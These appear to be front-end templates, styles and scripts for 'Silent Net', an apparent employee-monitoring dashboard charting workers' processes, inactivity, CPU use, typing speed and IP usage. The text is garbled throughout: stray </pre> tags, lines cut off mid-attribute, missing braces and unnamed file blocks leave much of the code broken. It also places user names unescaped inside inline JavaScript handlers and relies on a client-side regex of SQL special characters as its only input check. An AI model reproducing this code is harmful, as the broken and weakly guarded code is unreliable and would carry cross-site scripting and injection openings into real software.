    background: radial-gradient(circle, rgba(255, 255, 255, 0.1) 10%,
    transparent 10.01%);
    background-size: 20px 20px;
    animation: moveBackground 10s infinite linear;
    z-index: -1;
}
@keyframes moveBackground {
    0% { transform: translateY(0); }
    50% { transform: translateY(-10px); }
    100% { transform: translateY(0); }
}
#loading-window {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 350px;
    padding: 30px;
    background-color: rgba(255, 255, 255, 0.1);
    border-radius: 20px;
    backdrop-filter: blur(10px);
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.2);
    text-align: center;
}
#loading-window h2 {
    margin: 0;
    font-size: 1.5rem;
    font-weight: 600;
    color: #fff;
}
```

File name: loading_screen.css

```
.spinner {
    margin: 25px 0;
    width: 50px;
    height: 50px;
    border: 4px solid rgba(255, 255, 255, 0.3);
    border-top: 4px solid #fff;
    border-radius: 50%;
    animation: spin 1s linear infinite;
}
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
#logo {
    position: absolute;
    top: 20px;
    right: 20px;
    width: 100px;
}
#logo img {
    width: 100%;
    height: auto;
    filter: drop-shadow(0 0 10px rgba(0, 0, 0, 0.5));
    mix-blend-mode: lighten;
}
.connect-btn, .exit-btn {
    margin-top: 20px;
    padding: 12px 24px;
    font-size: 1rem;
    font-weight: 500;
    color: #fff;
    border: none;
    border-radius: 12px;
    cursor: pointer;
    transition: all 0.3s ease;
}
.connect-btn {
    background-color: #3b82f6;
.connect-btn:hover {
    background-color: #2563eb;
    transform: translateY(-2px);
}
.exit-btn {
    background-color: #e74c3c;
```

File name: loading_screen.css

```
.exit-btn:hover {
    background-color: #c0392b;
    transform: translateY(-2px);
}
.button-group {
    display: flex;
    gap: 15px;
    margin-top: 20px;
}
.connection-status {
    color: #6c757d;
    font-size: 0.85rem;
    margin: 20px 0;
    text-align: center;
    max-width: 300px;
    margin-left: auto;
    margin-right: auto;
    line-height: 1.5;
    padding: 8px 12px;
    background-color: rgba(255,255,255,0.1);
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
}
.status-icon {
    font-size: 1rem;
}
/* For modern browsers that support color-mix */
@supports (color: color-mix(in srgb, white, black)) {
    .connection-status {
        color: color-mix(in srgb, currentColor 70%, #adb5bd);
    }
}
```

File name: name_screen.html

```
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,</pre>
    initial-scale=1.0">
    <title>Connected Clients</title>
    <link rel="stylesheet" href="{{ url_for('static',</pre>
    filename='css/name_screen.css') }}">
</head>
<body>
    <img src="{{ url_for('static', filename='images/logo.png') }}"</pre>
    alt="Silent Net Logo" class="logo">
    <button class="refresh-btn" onclick="location.reload();">Refresh
    Users</button>
    <button class="settings-btn"</pre>
    onclick="window.location.href='/settings'">Settings</button>
    <button class="exit-btn"</pre>
    onclick="window.location.href='/exit'">Exit</button>
    <div id="tooltip" class="tooltip"></div>
    <div class="container">
        {% for name, activity, connected in name_list %}
        <div class="name-card">
            <form action="/stats_screen" method="get"</pre>
            class="name-form">
                 <input type="hidden" name="client_name" value="{{ name</pre>
                 } } ">
                 <button class="button" type="submit"</pre>
                 onmouseover="showTooltip('{{ name }}')" onmouseout="hideTooltip()
                     <span class="connection-status {% if connected == 1</pre>
                     %}connected{% else %}disconnected{% endif %}"></span>
                     {{ name[:18] }}{% if name|length > 18 %}...{% endif
                     용 }
                 </button>
             </form>
             <button class="delete-btn" onclick="deleteName('{{    name</pre>
             }}')" title="Delete this user">
                 <svg viewBox="0 0 24 24" width="18" height="18">
                     <path fill="currentColor"</pre>
                     d="M19,4H15.5L14.5,3H9.5L8.5,4H5V6H19M6,19A2,2 0 0,0 8,21H16A
                 </svg>
             </button>
        </div>
        {% endfor %}
    </div>
    <script src="{{ url_for('static', filename='js/name_screen.js')</pre>
    }}"></script>
</body>
</html>
```

File name: name_screen.js

```
function showTooltip(text) {
   const tooltip = document.getElementById('tooltip');
   tooltip.textContent = text;
   tooltip.style.display = 'block';
}
function hideTooltip() {
   const tooltip = document.getElementById('tooltip');
    tooltip.style.display = 'none';
}
function deleteName(name) {
    if (confirm(`Are you sure you want to delete "${name}"?`)) {
        fetch('/delete_client', {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
            },
            body: JSON.stringify({ name: name })
        })
        .then(response => response.json())
        .then(data => {
            if (data.success) {
                // Find the exact name card to remove
                const cards = document.querySelectorAll('.name-card');
                cards.forEach(card => {
                    const button = card.querySelector('.button');
                    if (button && button.textContent.trim() === name | |
                        button.textContent.trim() === name + '...') {
                        card.remove();
                });
            } else {
                alert('Failed to delete: ' + data.message);
        })
        .catch(error => {
            console.error('Error:', error);
            alert('An error occurred while deleting');
        });
    }
```

File name: name_screen.css

```
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background: linear-gradient(135deg, #1e1e2f, #2a2a40);
    color: #fff;
    position: relative;
    overflow: hidden;
}
body::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: radial-gradient(circle, rgba(255, 255, 255, 0.1) 10%,
    transparent 10.01%);
    background-size: 20px 20px;
    animation: moveBackground 10s infinite linear;
    z-index: -1;
}
@keyframes moveBackground {
    0% { transform: translateY(0); }
    50% { transform: translateY(-10px); }
    100% { transform: translateY(0); }
}
.container {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-gap: 20px;
    justify-content: center;
    margin: 0 auto;
    padding: 20px;
    max-width: 80%;
}
.button {
    border: 1px solid #e0e0e0;
    padding: 15px 10px;
    cursor: pointer;
    font-size: 16px;
    text-align: center;
    width: 180px;
    border-radius: 10px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
```

File name: name_screen.css

```
transition: all 0.3s ease;
    position: relative;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: flex;
    align-items: center;
    justify-content: center;
}
.button:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 10px rgba(0, 0, 0, 0.15);
.button:active {
    transform: translateY(1px);
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}
.refresh-btn, .exit-btn {
    display: inline-block;
    margin: 20px 10px;
    padding: 12px 25px;
    font-size: 18px;
    background-color: #007bff;
    color: white;
    border: none;
    cursor: pointer;
    text-align: center;
    border-radius: 8px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    transition: background-color 0.3s ease, transform 0.3s ease;
}
.refresh-btn:hover, .exit-btn:hover {
    background-color: #0056b3;
    transform: translateY(-3px);
}
.refresh-btn:active, .exit-btn:active {
    transform: translateY(1px);
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}
.exit-btn {
    background-color: #dc3545;
.exit-btn:hover {
    background-color: #c82333;
}
```

File name: name_screen.css

```
.logo {
   position: absolute;
    top: 20px;
    right: 20px;
    width: 100px;
    filter: drop-shadow(0 0 15px rgba(0, 0, 0, 0.6));
    mix-blend-mode: lighten;
}
.tooltip {
    position: absolute;
    top: 10px;
    left: 50%;
    transform: translateX(-50%);
    background-color: rgba(0, 0, 0, 0.8);
    color: white;
    padding: 10px;
    border-radius: 5px;
    font-size: 16px;
    white-space: nowrap;
    z-index: 1000;
    display: none;
/* Add these to your existing name_screen.css */
.name-card {
    position: relative;
    display: flex;
    align-items: center;
    margin-left: 90px;
}
.name-form {
    margin: 0;
.delete-btn {
    background: none;
    border: none;
    color: #ff6b6b;
    cursor: pointer;
    padding: 5px;
    margin-left: 5px;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
}
```

File name: name_screen.css

```
.delete-btn:hover {
    background-color: rgba(255, 107, 107, 0.2);
    transform: scale(1.1);
.delete-btn:active {
    transform: scale(0.95);
}
.connection-status {
    display: inline-block;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    margin-right: 10px;
    box-shadow: 0 0 5px currentColor;
    transition: all 0.3s ease;
}
.connection-status.connected {
    background-color: #28a745;
    box-shadow: 0 0 10px #28a745;
}
.connection-status.disconnected {
    background-color: #dc3545;
    box-shadow: 0 0 5px #dc3545;
    opacity: 0.6;
}
.button {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    padding-left: 15px;
}
.settings-btn {
    display: inline-block;
    margin: 20px 10px;
    padding: 12px 25px;
    font-size: 18px;
    background-color: #6c757d;
    color: white;
    border: none;
    cursor: pointer;
    text-align: center;
    border-radius: 8px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    transition: background-color 0.3s ease, transform 0.3s ease;
}
```

File name: name_screen.css

```
.settings-btn:hover {
    background-color: #5a6268;
    transform: translateY(-3px);
}
.settings-btn:active {
    transform: translateY(1px);
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}
```

File name: opening_screen.html

```
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,</pre>
    initial-scale=1.0">
    <title>Silent Net</title>
    <link rel="stylesheet" href="{{ url_for('static',</pre>
    filename='css/opening_screen.css') }}">
</head>
<body>
    <img src="{{ url_for('static', filename='images/Logo.png') }}"</pre>
    alt="Silent Net Logo" class="logo">
    <div class="password-container">
        <form method="POST" action="/check_password">
            <input type="password" class="password-input"</pre>
            name="password" placeholder="Enter Password">
            <button type="submit" class="submit-button">Submit</button>
        </form>
        <div class="error-message" id="error-message">
            Incorrect password. Please try again.
        </div>
    </div>
    <button class="exit-btn"</pre>
    onclick="window.location.href='/exit'">Exit</button>
    <script src="{{ url_for('static', filename='js/opening_screen.js')</pre>
    }}"></script>
</body>
</html>
```

File name: opening_screen.js

```
const urlParams = new URLSearchParams(window.location.search);
const passwordIncorrect = urlParams.get('password_incorrect');

if (passwordIncorrect === 'true') {
    document.getElementById('error-message').style.display = 'block';
}
```

File name: opening_screen.css

```
body {
    margin: 0;
    padding: 0;
    background: linear-gradient(135deg, #1e1e2f, #2a2a40);
    height: 100vh;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    font-family: 'Arial', sans-serif;
    color: white;
    box-shadow: none;
    outline: none;
    overflow: hidden;
}
.logo {
    width: 300px;
    height: auto;
    margin-bottom: 40px;
    filter: drop-shadow(0 0 15px rgba(0, 0, 0, 0.6));
    mix-blend-mode: lighten;
    animation: float 3s ease-in-out infinite;
}
@keyframes float {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-10px); }
}
.password-container {
    margin-top: 20px;
    display: flex;
    flex-direction: column;
    align-items: center;
}
.password-input {
    width: 250px;
    padding: 10px 15px;
    font-size: 1rem;
    border: 2px solid rgba(255, 255, 255, 0.3);
    border-radius: 10px;
    background: rgba(255, 255, 255, 0.1);
    color: white;
    outline: none;
    backdrop-filter: blur(5px);
    transition: all 0.3s ease-in-out;
}
.password-input:focus {
    border-color: rgba(255, 255, 255, 0.5);
    background: rgba(255, 255, 255, 0.2);
```

File name: opening_screen.css

```
box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.2);
}
.submit-button {
    margin-top: 15px;
    padding: 10px 20px;
    font-size: 1rem;
    border: none;
    border-radius: 10px;
    background: rgba(255, 255, 255, 0.1);
    color: white;
    cursor: pointer;
    backdrop-filter: blur(5px);
    transition: all 0.3s ease-in-out;
}
.submit-button:hover {
    background: rgba(255, 255, 255, 0.2);
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.2);
}
.exit-btn {
    margin-top: 20px;
    padding: 10px 20px;
    font-size: 1rem;
    border: none;
    border-radius: 10px;
    background: rgba(255, 255, 255, 0.1);
    color: white;
    cursor: pointer;
    backdrop-filter: blur(5px);
    transition: all 0.3s ease-in-out;
}
.exit-btn:hover {
    background: rgba(255, 255, 255, 0.2);
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.2);
}
.error-message {
    margin-top: 15px;
    color: #ff4444;
    font-size: 0.9rem;
    display: none;
    animation: shake 0.5s ease-in-out;
}
@keyframes shake {
    0%, 100% { transform: translateX(0); }
    25% { transform: translateX(-10px); }
    50% { transform: translateX(10px); }
    75% { transform: translateX(-10px); }
}
```

File name: opening_screen.css

```
body::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: radial-gradient(circle, rgba(255, 255, 255, 0.1) 10%,
    transparent 10.01%);
    background-size: 20px 20px;
    animation: moveBackground 10s infinite linear;
    z-index: -1;
}
.password-input, .submit-button, .exit-btn {
    box-shadow: 0 0 5px rgba(255, 255, 255, 0.2);
}
.password-input:focus, .submit-button:hover, .exit-btn:hover {
    box-shadow: 0 0 10px rgba(255, 255, 255, 0.4);
}
```

File name: settings_screen.html

```
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,</pre>
    initial-scale=1.0">
    <title>Settings</title>
    <link rel="stylesheet" href="{{ url_for('static',</pre>
    filename='css/settings_screen.css') }}">
</head>
<body>
    <img src="{{ url_for('static', filename='images/logo.png') }}"</pre>
    alt="Silent Net Logo" class="logo">
    <form action="/submit_settings" method="POST"</pre>
    class="form-container">
        <div class="slider-container">
            <div class="slider-label">
                <label for="employees-slider">Employees Amount</label>
                 <span id="employees-value">1</span>
            <input id="employees-slider" name="employees_amount"</pre>
            type="range" min="1" max="40" value="1" class="slider" oninput="updat
        </div>
        <div class="slider-container">
            <div class="slider-label">
                <label for="safety-slider">Safety</label>
                <span id="safety-value">1</span>
            </div>
            <input id="safety-slider" name="safety" type="range"</pre>
            min="1" max="5" value="1" class="slider" oninput="updateSliderValue('
        </div>
        <button type="submit" class="submit-button">Start</button>
    </form>
    <script src="{{ url_for('static', filename='js/settings_screen.js')</pre>
    }}"></script>
</body>
</html>
```

```
function updateSliderValue(sliderId, valueId) {
   const slider = document.getElementById(sliderId);
   const valueDisplay = document.getElementById(valueId);
   valueDisplay.textContent = slider.value;
}
```

```
body {
    margin: 0;
    padding: 0;
    background: linear-gradient(135deg, #1e1e2f, #2a2a40);
    height: 100vh;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    font-family: 'Arial', sans-serif;
    color: white;
    box-shadow: none;
    outline: none;
    overflow: hidden;
}
.logo {
    width: 300px;
    height: auto;
    margin-bottom: 40px;
    filter: drop-shadow(0 0 15px rgba(0, 0, 0, 0.6));
    mix-blend-mode: lighten;
}
.form-container {
    width: 80%;
    max-width: 600px;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 30px;
}
.slider-container {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: stretch;
}
.slider-label {
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 1.2rem;
    margin-bottom: 10px;
}
.slider {
    width: 100%;
    height: 15px;
    appearance: none;
    background: #dddddd;
```

```
border-radius: 5px;
    outline: none;
    transition: background 0.3s;
}
.slider:hover {
    background: #ccccc;
.submit-button {
    margin-top: 20px;
    padding: 10px 30px;
    font-size: 1.2rem;
    color: #ffffff;
    background-color: #007bff;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}
.submit-button:hover {
    background-color: #0056b3;
}
.message {
    font-size: 1.8rem;
    text-align: center;
    color: #ffffff;
    background: rgba(255, 255, 255, 0.1);
    border: 2px solid rgba(255, 255, 255, 0.3);
    border-radius: 15px;
    padding: 20px 40px;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.15);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    backdrop-filter: blur(10px);
}
.message:hover {
    background: rgba(255, 255, 255, 0.2);
    border-color: rgba(255, 255, 255, 0.5);
    box-shadow: 0px 6px 8px rgba(0, 0, 0, 0.2);
    transition: all 0.3s ease-in-out;
}
body::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: radial-gradient(circle, rgba(255, 255, 255, 0.1) 10%,
    transparent 10.01%);
```

```
background-size: 20px 20px;
animation: moveBackground 10s infinite linear;
z-index: -1;
```

File name: stats_screen.html

```
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,</pre>
    initial-scale=1.0">
    <title>Client Statistics</title>
    <link rel="stylesheet" href="{{ url_for('static',</pre>
    filename='css/stats_screen.css') }}">
    <script src="https://cdn.jsdelivr.net/npm/chart.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/luxon"></script>
    <script
    src="https://cdn.jsdelivr.net/npm/chartjs-adapter-luxon"></script>
</head>
<body>
    <img src="{{ url_for('static', filename='images/Logo.png') }}"</pre>
    alt="Logo" class="logo">
    <button class="return-btn"</pre>
    onclick="window.location.href='/employees'">Return</button>
    <button class="refresh-btn"</pre>
    onclick="refreshData()">Refresh</button>
    <div class="client-name-container">
        Client: <span id="clientName">{{ client_name }}</span>
    </div>
    <div class="name-change-container">
        <input type="text" id="newClientName" placeholder="Enter new</pre>
        client name">
        <button onclick="changeClientName()">Change Name</button>
    </div>
    <div class="container">
        <div class="card" id="processes">
            <h3>Processes Usage</h3>
            <div class="chart-container">
                <canvas id="processChart"></canvas>
            </div>
        </div>
        <div class="card" id="inactivity">
            <h3>Inactive Periods</h3>
            <div class="chart-container">
                <canvas id="inactivityChart"></canvas>
            </div>
        </div>
        <div class="card" id="cpu_usage" style="grid-column: span 2;">
            <h3>CPU Usage</h3>
            <div class="chart-container">
                <canvas id="cpuUsageChart"></canvas>
            </div>
        </div>
        <div class="card" id="wpm">
            <h3>Words Per Minute (WPM)</h3>
            <div class="chart-container">
                <div class="wpm-number">
                     {{ stats.wpm }}
```

File name: stats_screen.html

```
</div>
            </div>
        </div>
        <div class="card" id="ips">
            <h3>IP Usage</h3>
            <div class="chart-container">
                <canvas id="ipsChart"></canvas>
            </div>
        </div>
    </div>
    <div class="overlay" id="overlay"></div>
    <div class="expanded-card" id="expandedCard">
        <button class="close-btn"</pre>
        onclick="closeExpandedCard()">X</button>
    </div>
    <script type="text/javascript">
        const stats = {{ stats | tojson | safe }};
    </script>
    <script src="{{ url_for('static', filename='js/stats_screen.js')}</pre>
    }}"></script>
</body>
</html>
```

```
let processChart, inactivityChart, cpuUsageChart, ipsChart;
const coreColors = {};
function getRandomColor() {
    const r = Math.floor(Math.random() * 256);
    const g = Math.floor(Math.random() * 256);
    const b = Math.floor(Math.random() * 256);
    return `rgba(${r}, ${g}, ${b}, 0.8)`;
}
function refreshData() {
    const button = document.querySelector('.refresh-btn');
    button.disabled = true;
    button.textContent = 'Refreshing...';
    // Get the current client name from the page
    const clientName =
    document.getElementById('clientName').textContent;
    // Reload the page with the current client name
    window.location.href =
    `/stats_screen?client_name=${encodeURIComponent(clientName)}`;
document.addEventListener('DOMContentLoaded', () => {
    console.log('Stats Data:', stats);
    processChart = new Chart(document.getElementById('processChart'), {
        type: 'bar',
        data: {
            labels: stats.processes.labels,
            datasets: [{
                data: stats.processes.data,
                backgroundColor: '#00d1b2',
            } ]
        },
        options: {
            responsive: true,
            maintainAspectRatio: false,
            plugins: {
                legend: {
                    display: false
                }
            }
        }
    });
    const parsedDates = stats.inactivity.labels.map(dateStr => {
        const dateTime = luxon.DateTime.fromFormat(dateStr, 'yyyy-MM-dd
        HH:mm:ss');
        if (!dateTime.isValid) {
            console.error(`Invalid date: ${dateStr}`);
            return null;
```

```
return dateTime.toJSDate();
}).filter(date => date !== null);
const minDate = new Date(Math.min(...parsedDates));
const maxDate = new Date(Math.max(...parsedDates));
inactivityChart = new
Chart(document.getElementById('inactivityChart'), {
    type: 'scatter',
    data: {
        datasets: [{
            label: 'Inactive Time (minutes)',
            data: parsedDates.map((date, index) => ({
                x: date,
                y: stats.inactivity.data[index]
            })),
            backgroundColor: '#00d1b2',
            pointRadius: 5,
            pointHoverRadius: 7,
        } ]
    },
    options: {
        responsive: true,
        maintainAspectRatio: false,
        scales: {
            x: {
                type: 'time',
                time: {
                    unit: 'minute',
                     tooltipFormat: 'yyyy-MM-dd HH:mm:ss',
                    displayFormats: {
                         minute: 'HH:mm',
                         hour: 'HH:mm',
                         day: 'yyyy-MM-dd'
                     }
                },
                title: {
                    display: true,
                    text: 'Time'
                },
                min: minDate,
                max: maxDate,
            },
            y: {
                title: {
                    display: true,
                     text: 'Inactive Time (minutes)'
                 },
                suggestedMin: 0,
                suggestedMax:
                Math.max(...stats.inactivity.data.filter(Number.isFinite)) *
            }
```

```
},
        plugins: {
            tooltip: {
                callbacks: {
                    label: (context) => {
                        const label = context.dataset.label | '';
                        const value = context.raw.y || 0;
                        return `${label}: ${value} minutes`;
                    }
                }
            }
        }
    }
});
const cpuDataWithTimestamps = stats.cpu_usage.labels.map((label, i)
    time: luxon.DateTime.fromFormat(label, 'yyyy-MM-dd
    HH:mm:ss').toJSDate(),
    usage: stats.cpu_usage.data.usage.map(core => core[i]),
}));
// Sort by time
cpuDataWithTimestamps.sort((a, b) => a.time - b.time);
// Extract sorted labels and usage
const sortedLabels = cpuDataWithTimestamps.map(d => d.time);
const sortedUsage = stats.cpu_usage.data.cores.map((_, coreIndex))
=>
    cpuDataWithTimestamps.map(d => d.usage[coreIndex]));
cpuUsageChart = new Chart(document.getElementById('cpuUsageChart'),
    type: 'line',
    data: {
        labels: sortedLabels,
        datasets: stats.cpu_usage.data.cores.map((core, index) => {
            const color = getRandomColor();
            coreColors[core] = color;
            return {
                label: `Core ${core}`,
                data: sortedUsage[index],
                borderColor: color,
                backgroundColor: 'rgba(0, 209, 178, 0.1)',
                borderWidth: 2,
                pointRadius: 5,
                pointBackgroundColor: color,
                pointBorderColor: color,
                fill: true,
                tension: 0.4, // Smooth lines (optional)
            };
        })
```

```
},
options: {
    responsive: true,
    maintainAspectRatio: false,
    scales: {
        x: {
            type: 'time',
            time: {
                unit: 'minute',
                tooltipFormat: 'yyyy-MM-dd HH:mm:ss',
                displayFormats: {
                     minute: 'HH:mm',
                    hour: 'HH:mm',
                    day: 'yyyy-MM-dd'
                 }
            },
            title: {
                display: true,
                text: 'Time'
            },
            grid: {
                display: true,
                color: 'rgba(255, 255, 255, 0.1)',
            },
            ticks: {
                autoSkip: false,
                maxRotation: 45,
                minRotation: 45,
        },
        y: {
            title: {
                display: true,
                text: 'CPU Usage (%)'
            },
            suggestedMin: 0,
            suggestedMax: 100,
            grid: {
                display: true,
                color: 'rgba(255, 255, 255, 0.1)',
        }
    },
    plugins: {
        legend: {
            display: true,
            position: 'top'
        },
        tooltip: {
            callbacks: {
                label: (context) => {
                     const label = context.dataset.label | '';
                     const value = context.raw | 0;
```

```
return `${label}: ${value}%`;
                         }
                    }
                }
            }
        }
    });
    // IPs Pie Chart
    ipsChart = new Chart(document.getElementById('ipsChart'), {
        type: 'pie',
        data: {
            labels: stats.ips.labels,
            datasets: [{
                data: stats.ips.data,
                backgroundColor: stats.ips.labels.map(() =>
                getRandomColor()),
            } ]
        },
        options: {
            responsive: true,
            maintainAspectRatio: false,
            plugins: {
                legend: {
                    display: true,
                    position: 'bottom'
                }
            }
        }
    });
});
function expandCard(card) {
    const expandedCard = document.getElementById('expandedCard');
    const overlay = document.getElementById('overlay');
    const cardContent = card.cloneNode(true);
    expandedCard.innerHTML = cardContent.innerHTML;
    const closeButton = document.createElement('button');
    closeButton.className = 'close-btn';
    closeButton.innerText = 'X';
    closeButton.onclick = closeExpandedCard;
    expandedCard.appendChild(closeButton);
    if (card.id === 'processes') {
        new Chart(expandedCard.querySelector('canvas'), {
            type: 'bar',
            data: {
                labels: stats.processes.labels,
                datasets: [{
                    data: stats.processes.data,
                    backgroundColor: '#00d1b2',
```

```
} ]
        },
        options: {
            responsive: true,
            maintainAspectRatio: false,
            plugins: {
                legend: {
                    display: false
                }
            }
        }
    });
} else if (card.id === 'inactivity') {
    const parsedDates = stats.inactivity.labels.map(dateStr => {
        const dateTime = luxon.DateTime.fromFormat(dateStr,
        'yyyy-MM-dd HH:mm:ss');
        if (!dateTime.isValid) {
            console.error(`Invalid date: ${dateStr}`);
            return null;
        return dateTime.toJSDate();
    }).filter(date => date !== null);
    const minDate = new Date(Math.min(...parsedDates));
    const maxDate = new Date(Math.max(...parsedDates));
   new Chart(expandedCard.querySelector('canvas'), {
        type: 'scatter',
        data: {
            datasets: [{
                label: 'Inactive Time (minutes)',
                data: parsedDates.map((date, index) => ({
                    x: date,
                    y: stats.inactivity.data[index]
                })),
                backgroundColor: '#00d1b2',
                pointRadius: 5,
                pointHoverRadius: 7,
            } ]
        },
        options: {
            responsive: true,
            maintainAspectRatio: false,
            scales: {
                x: {
                    type: 'time',
                    time: {
                        unit: 'minute',
                         tooltipFormat: 'yyyy-MM-dd HH:mm:ss',
                        displayFormats: {
                             minute: 'HH:mm',
                            hour: 'HH:mm',
                             day: 'yyyy-MM-dd'
```

```
}
                    },
                    title: {
                        display: true,
                        text: 'Time'
                    },
                    min: minDate,
                    max: maxDate,
                },
                y: {
                    title: {
                        display: true,
                        text: 'Inactive Time (minutes)'
                    suggestedMin: 0,
                    suggestedMax:
                    Math.max(...stats.inactivity.data.filter(Number.isFinite)
                }
            },
            plugins: {
                tooltip: {
                    callbacks: {
                        label: (context) => {
                             const label = context.dataset.label ||
                             '';
                             const value = context.raw.y || 0;
                             return `${label}: ${value} minutes`;
                        }
                    }
                }
            }
        }
    });
} else if (card.id === 'cpu_usage') {
    // Parse and sort the CPU data by time (same as main chart)
    const cpuDataWithTimestamps =
    stats.cpu_usage.labels.map((label, i) => ({
        time: luxon.DateTime.fromFormat(label, 'yyyy-MM-dd
        HH:mm:ss').toJSDate(),
        usage: stats.cpu_usage.data.usage.map(core => core[i]),
    }));
    cpuDataWithTimestamps.sort((a, b) => a.time - b.time);
    const sortedLabels = cpuDataWithTimestamps.map(d => d.time);
    const sortedUsage = stats.cpu_usage.data.cores.map((_,
    coreIndex) =>
        cpuDataWithTimestamps.map(d => d.usage[coreIndex]));
    new Chart(expandedCard.querySelector('canvas'), {
        type: 'line',
        data: {
            labels: sortedLabels,
```

```
datasets: stats.cpu_usage.data.cores.map((core, index)
        const color = coreColors[core];
        return {
            label: `Core ${core}`,
            data: sortedUsage[index],
            borderColor: color,
            backgroundColor: 'rgba(0, 209, 178, 0.1)',
            borderWidth: 2,
            pointRadius: 5,
            pointBackgroundColor: color,
            pointBorderColor: color,
            fill: true,
            tension: 0.4,
        };
    })
},
options: {
    responsive: true,
    maintainAspectRatio: false,
    scales: {
        x: {
            type: 'time',
            time: {
                unit: 'minute',
                tooltipFormat: 'yyyy-MM-dd HH:mm:ss',
                displayFormats: {
                    minute: 'HH:mm',
                    hour: 'HH:mm',
                    day: 'yyyy-MM-dd'
                 }
            },
            title: {
                display: true,
                text: 'Time'
            },
            grid: {
                display: true,
                color: 'rgba(255, 255, 255, 0.1)',
            },
            ticks: {
                autoSkip: false,
                maxRotation: 45,
                minRotation: 45,
            }
        },
        y: {
            title: {
                display: true,
                text: 'CPU Usage (%)'
            },
            suggestedMin: 0,
            suggestedMax: 100,
```

```
grid: {
                             display: true,
                             color: 'rgba(255, 255, 255, 0.1)',
                         }
                     }
                },
                plugins: {
                     legend: {
                         display: true,
                         position: 'top'
                     },
                     tooltip: {
                         callbacks: {
                             label: (context) => {
                                 const label = context.dataset.label ||
                                 const value = context.raw | 0;
                                 return `${label}: ${value}%`;
                             }
                         }
                     }
                }
            }
        });
    } else if (card.id === 'ips') {
        new Chart(expandedCard.querySelector('canvas'), {
            type: 'pie',
            data: {
                labels: stats.ips.labels,
                datasets: [{
                     data: stats.ips.data,
                    backgroundColor: stats.ips.labels.map(() =>
                    getRandomColor()),
                } ]
            },
            options: {
                responsive: true,
                maintainAspectRatio: false,
                plugins: {
                     legend: {
                         display: true,
                         position: 'bottom'
                     }
                }
        });
    }
    expandedCard.classList.add('active');
    overlay.classList.add('active');
function closeExpandedCard() {
```

```
const expandedCard = document.getElementById('expandedCard');
    const overlay = document.getElementById('overlay');
    expandedCard.classList.remove('active');
    overlay.classList.remove('active');
}
document.querySelectorAll('.card').forEach(card => {
    card.addEventListener('click', () => {
        expandCard(card);
    });
});
function changeClientName() {
    const button = document.querySelector('.name-change-container
    button');
    button.disabled = true;
    const newName =
    document.getElementById('newClientName').value.trim();
    if (!newName) {
        alert("Please enter a valid name.");
        button.disabled = false;
        return;
    }
    // Check for SQL special characters
    const forbiddenPattern = /['";\\/*\-]/;
    if (forbiddenPattern.test(newName)) {
        alert("Name contains invalid characters.");
        button.disabled = false;
        return;
    }
    const currentName =
    document.getElementById('clientName').textContent;
    fetch('/update_client_name', {
        method: 'POST',
        headers: {
            'Content-Type': 'application/json',
        body: JSON.stringify({
            current_name: currentName,
            new_name: newName,
        }),
    .then(response => response.json())
    .then(data => {
        if (data.success) {
            document.getElementById('clientName').textContent =
            newName;
            document.getElementById('newClientName').value = "";
```

```
alert("Client name updated successfully!");
} else {
    alert(data.message || "Failed to update client name.");
}
button.disabled = false;
});
```

```
body {
    font-family: 'Roboto', sans-serif;
    margin: 0;
    padding: 0;
    padding-top: 150px;
    background: #1e1e2f;
    color: #fff;
}
.container {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
    padding: 20px;
    position: relative;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
}
.card {
    background: #2a2a40;
    border-radius: 10px;
    padding: 20px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    transition: all 0.5s ease;
    cursor: pointer;
    position: relative;
}
.card h3 {
    margin-top: 0;
    font-size: 1.5rem;
    color: #00d1b2;
}
.expanded-card h3 {
    color: #00d1b2;
.chart-container {
    width: 100%;
    height: 200px;
    margin-top: 10px;
    transition: height 0.5s ease;
}
